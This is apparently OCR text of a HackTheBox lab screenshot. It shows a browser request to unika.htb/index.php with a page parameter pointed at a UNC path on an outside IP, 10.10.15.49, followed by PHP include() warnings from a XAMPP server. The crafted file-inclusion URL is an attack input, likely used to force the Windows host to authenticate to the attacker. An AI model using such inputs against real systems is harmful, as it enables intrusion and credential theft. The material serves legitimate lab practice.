 Not Secure http://unika.htb/index.php?page=//10.10.15.49/justsomefile K UD
DrawSQL - 🔥 Databa... GitHub - payloadbox/... Microcorruption Vim Cheat Sheet Crontab.guru - The cr... Crontab Generator - G...
Warning: include(\\10.10.15.49\JUSTSOMEFILE): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.15.49/justsomefile' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11